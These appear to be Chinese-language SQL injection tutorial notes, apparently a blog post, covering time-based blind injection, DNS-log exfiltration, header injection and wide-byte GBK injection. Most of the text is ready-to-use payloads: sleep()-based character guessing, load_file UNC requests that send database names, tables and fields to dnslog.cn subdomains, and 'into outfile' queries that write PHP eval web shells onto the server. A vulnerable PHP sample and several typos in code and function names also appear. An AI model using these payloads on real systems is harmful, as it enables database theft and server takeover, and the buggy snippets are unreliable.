第一个数据 : ?id=1" and if(ascii(substr((select 第二个字段 from 第一个表 limit 0,1),1,1)) = ascii数字对应字符,sleep(10),1)-- qwe ?id=1" and if(ascii(substr((select 第二个字段 from 第一个表 limit 0,1),2,1)) = ascii数字对应字符,sleep(10),1)-- qwe第二个数据 : ?id=1" and if(ascii(substr((select 第二个字段 from 第一个表 limit 1,1),1,1)) = ascii数字对应字符,sleep(10),1)-- qwe ?id=1" and if(ascii(substr((select 第二个字段 from 第一个表 limit 1,1),2,1)) = ascii数字对应字符,sleep(10),1)-- qwe
-
-
第二个表
-
第一个字段
第一个数据 : ?id=1" and if(ascii(substr((select 第一个字段 from 第二个表 limit 0,1),1,1)) = ascii数字对应字符,sleep(10),1)-- qwe ?id=1" and if(ascii(substr((select 第一个字段 from 第二个表 limit 0,1),2,1)) = ascii数字对应字符,sleep(10),1)-- qwe第二个数据 : ?id=1" and if(ascii(substr((select 第一个字段 from 第二个表 limit 1,1),1,1)) = ascii数字对应字符,sleep(10),1)-- qwe ?id=1" and if(ascii(substr((select 第一个字段 from 第二个表 limit 1,1),2,1)) = ascii数字对应字符,sleep(10),1)-- qwe -
第二个字段
第一个数据 : ?id=1" and if(ascii(substr((select 第二个字段 from 第二个表 limit 0,1),1,1)) = ascii数字对应字符,sleep(10),1)-- qwe ?id=1" and if(ascii(substr((select 第二个字段 from 第二个表 limit 0,1),2,1)) = ascii数字对应字符,sleep(10),1)-- qwe第一个数据 : ?id=1" and if(ascii(substr((select 第二个字段 from 第二个表 limit 1,1),1,1)) = ascii数字对应字符,sleep(10),1)-- qwe ?id=1" and if(ascii(substr((select 第二个字段 from 第二个表 limit 1,1),2,1)) = ascii数字对应字符,sleep(10),1)-- qwe
-
-
DNS注入
DNS日志注入(将域名转换为IP)
- 默认Linux上不能使用,Linux没有SMB服务(445端口)
使用环境
- 在某些无法直接利用漏洞获得回显的情况下,但是目标可以发起请求,这个时候就可以通过DNS请求把数据外带出来,对于SQL盲注,常见的方法就是二分猜解,很麻烦,也很容易请求过多导致被ban,所以可以将select到的数据发送给一个url,利用DNS解析产生的日志查看数据,也就是将盲注转换成显错注入
函数
1、读文件
-
load_file()
- 读取文件并返回内容为字符串
- 文件必须位于服务器主机上,必须制定完整路径的文件
- load_file的开启
- mysql.ini中添加
secure_file_priv=
- mysql.ini中添加
- 读取文件并返回内容为字符串
-
UNC路径
- UNC路径就是Windows有个叫SMB的服务
- //abc.com/abc 就是访问abc.com下的abc共享文件夹
select load_file('C:/phpstudy/www/1.php'); // 读文件 // 通过load_file访问UNC路径发起网络请求,在通过进行域名解析,把想要的数据外带出来 select load_file(concat('//', (select database()), '.DNS服务器域名/abc')); - UNC路径就是Windows有个叫SMB的服务
2、写文件
-
into outfile
select '<?php eval($_REQUEST[4];?>' into outfile 'C:/phpstudy/WWW/1.php' -
into dumpfile
注入过程
数据库
?id=1 and load_file(concat(‘//‘,(select database()),’.cpdvs2.dnslog.cn/abc’))
数据表
?id=1 and load_file(concat(‘//‘,(select table_name from information_schema.tables where table_schema=database() limit 0,1),’.cpdvs2.dnslog.cn/abc’))
字段
?id=1 and load_file(concat(‘//‘,(select column_name from information_schema.colmuns where table_name='表名' limit 0,1),’.cpdvs2.dnslog.cn/abc’))
数据
?id=1 and load_file(concat(‘//‘,(select 字段名 from 表名 limit 0,1),’.nyoi6t.dnslog.cn/abc’))
写文件
可以通过堆叠注入、联合查询等方式进行写文件
- 联合查询前提必须保证字段数一样
- 若没有回显,可以通过
union select 1,2,3,sleep(10)添加延时来确定字段数目
- 若没有回显,可以通过
?id=1 union select 1,'<?php eval($_REQUEST[8]);?>' into outfile 'c:/phpstudy/www/mmm.php'
Head注入
- 通过$_SERVER获取的数据未经过任何处理,直接插入数据库,从而形成head注入,获取数据之后就会插入数据库,所以不会有回显,显错注入无效,只能盲注或报错注入
- 常见的容易出Head注入的地方
Cookie
$_Cookie['id'] 获取用户的cookie信息,无任何过滤
user_agent
$_SERVER['HTTP_USER_ADENT'] 获取用户相关信息、包括用户浏览器、操作系统等信息
referer
$_SERVER['HTTP_REFERER'] 获取Referer请求头数据
x-forwarded-for
$_SERVER['REMOTE_ADDR'] 获取浏览网页的用户IP
host
$_SERVER['HTTP_HOST'] 请求头信息中的Host内容,获取当前域名
- 案例
这是一个MySQL插入语句:
insert into ugaent ('useragent', 'username') values ($agent, $user);
因为 $agent 是直接通过 $_SERVER['HTTP_USER_ADENT'] 获取,没有任何防护
'' or updatexml(1,concat(ox7e, (select database())),1),1)#
后面的 ,1 是因为前面插入了两个数据,这里也需要两个数据来保持一致
宽字节注入
代码分析
<?php
$con = mysqli_connect('localhost', 'root', 'root') or die('bad!');
mysql_select_db('test', $con) or emMsg("数据库连接失败");
mysql_query("set names 'gbk'" . $con);
$id = addslashes($_GET['id']);
$sql = "select * from users where id = '$id' limit 0,1";
$result = mysqli_query($sql, $con) or die(mysql_error());
$row = mysqli_fetch_array($result);
if($row){
echo $row['username'] . ":" . $row['address'];
}else{
print_r(myqsl_error());
}
?>
<?php
echo "<br> The Query String is " . $sql . "<br>";
?>
-
魔术引号:magc_quotes_gpc
-
函数在php中的作用是判断解析用户提交的数据(get、post、cookie过来的数据)中有特殊字符(单引号(')、双引号(")、反斜线(/)、NULL字符(NULL))就会在前面加上一个
"\"来过 -
gbk编码和utf-8编码
ascii编码是一个字节
gbk编码是2个字节
utf-8编码是3个字节
- gbk编码【双字节编码】:一个汉字用两个字节表示【首字节对应:0x81-0xFE、尾字节对应:0x40-0xFF、转义字符对应:0x5c】
GET传参
-
当特殊字符被反斜杠转义时,在闭合的前方加上一个字符,让这个字符和反斜杠组成一个新的gbk编码的汉字
?id=1 %aa' and 1=1 -- 123 select *from user where id='1�\' and 1=1 -- 123'
数据库
?id=1 %df' union select 1,2,3 -- 123
?id=1 %df' union select 1,user(),database() -- 123
数据表
一起输出 :
?id=1 %df' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = database() -- 123
一个一个输出 :
?id=1 %df' union select 1,2,table_name from information_schema.tables where table_schema = database() limit 0,1 -- 123
数据字段
- 这里输入table_name=后面要加单引号,会被转义,这里有两种方法绕过
- 子查询
- 16进制转码
一起输出 :
?id=1 %df' union select 1,2,group_concat(column_name) from information_schema.columns where table_name=(select table_name from information_schema.tables where table_schema = database() limit 0,1) -- 123
?id=1 %df' union select 1,2,group_concat(column_name) from information_schema.columns where table_name=16进制的表名(例如 : user : 0x75736572) -- 123
一个一个输出 :
?id=1 %df' union select 1,2,column_name from information_schema.columns where table_name=(select table_name from information_schema.tables where table_schema = database() limit 0,1) limit 0,1 -- 123
?id=1 %df' union select 1,2,column_name from information_schema.columns where table_name=16进制的表名(例如 : user : 0x75736572) limit 0,1 -- 123
数据
一起输出 :
?id=1 %df' union select 1,2,group_concat(字段名) from 表名 -- 123
一个一个输出 :
?id=1 %df' union select 1,2,字段名 from 表名 limit 0,1 -- 123
POST传参
使用burp抓包修改hex值
burp抓包
username=a%27+%29+or+1%3D1+--+qwe&password=123
找到a对应的hex值(61),改成df
利用utf-8的特性,加上反斜杠组合成两个gbk格式的汉子
我') or 1=1 -- 123
-
注入方式和GET注入一样,只是需要将%df替换成汉字或抓包修改其hex值
-
两者区别
- GET是通过一个字符加上另一个字符组合成一个gbk格式的汉字
- POST是通过一个汉字加上一个字符组合成两个gbk格式的汉字
- 因为POST不会通过url编码,所以需要自己抓包修改16进制值
参考文章 :


 浙公网安备 33010602011771号
浙公网安备 33010602011771号